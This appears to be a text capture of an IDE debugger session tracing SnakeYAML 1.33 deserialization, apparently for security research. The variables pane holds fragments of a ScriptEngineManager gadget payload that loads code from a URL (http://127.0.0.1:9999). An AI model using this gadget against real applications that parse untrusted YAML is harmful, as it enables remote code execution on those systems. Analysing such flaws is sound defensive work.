 snakeyaml-1.33.jar org yaml snakeyaml constructor BaseConstructor
deser
1: Project
Yaml.class ClassLoader.java ScannerImpl.class ParserImpl.class Event.class DocumentStartEvent.class BaseConstructor.class Composer.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
105 return this.constructDocument(node);
106 }
107 }
108
109 public Object getSingleData(Class<?> type) { type: "class java.lang.Object"
110 Node node = this.composer.getSingleNode(); node: "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.script.Script
111 if (node != null && !Tag.NULL.equals(node.getTag())) {
112 if (Object.class != type) {
113 node.setTag(new Tag(type)); type: "class java.lang.Object"
114 } else if (this.rootTag != null) {
115 node.setTag(this.rootTag); rootTag: null
116 }
117
118 return this.constructDocument(node); node: "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.script.ScriptEn
119 } else {
120 Construct construct = (Construct)this.yamlConstructors.get(Tag.NULL);
121 return construct.construct(node);
Debug: deserialize
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getSingleData:191, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:477, Yaml (org.yaml.snakeyaml)
load:406, Yaml (org.yaml.snakeyaml)
main:9, deserialize (cn.red6380)
Variables
this = {Constructor@649}
type = {Class@347} "class java.lang.Object" ... Navigate
node = {SequenceNode@770} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.script.ScriptEngin
value = {ArrayList@808} size = 1
flowStyle = {DumperOptions$FlowStyle@864} "Flow style: 'true'"
tag = {Tag@807} "tag:yaml.org,2002:javax.script.ScriptEngineManager"
startMark = {Mark@865} " in 'string', line 1, column 1:\n !!javax.script.ScriptEngineManag ... \n ^" ... View
endMark = {Mark@866} " in 'string', line 1, column 108:\n ... URL ["http://127.0.0.1:9999"]]]]\n ^"
type = {Class@347} "class java.lang.Object" ... Navigate
twoStepsConstruction = false
anchor = null
inLineComments = {ArrayList@867} size = 0
7: Structure
2: Favorites